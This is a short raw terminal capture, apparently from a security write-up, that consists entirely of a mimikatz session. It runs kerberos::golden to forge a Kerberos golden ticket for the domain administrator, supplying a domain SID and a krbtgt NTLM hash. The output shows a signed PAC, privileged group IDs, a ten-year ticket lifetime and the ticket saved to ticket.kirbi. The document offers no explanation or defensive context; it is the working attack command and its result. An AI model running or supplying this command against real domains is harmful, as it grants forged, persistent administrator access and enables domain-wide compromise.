 mimikatz # kerberos::golden /user:administrator /domain::dog.org /sid:S-1-5-21-1
218902331-2157346161-1782232778 /krbtgt:b097d7ed97495408e1537f706c357fc5 /ticket
:
User      : administrator
Domain    : :dog.org (:DOG)
SID       : S-1-5-21-1218902331-2157346161-1782232778
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b097d7ed97495408e1537f706c357fc5 - rc4_hmac_nt
Lifetime  : 2019/4/19 11:27:06 ; 2029/4/16 11:27:06 ; 2029/4/16 11:27:06
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #